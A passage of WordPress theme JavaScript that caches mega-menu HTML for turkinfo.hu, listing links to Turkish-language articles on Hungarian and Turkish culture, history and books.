<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron 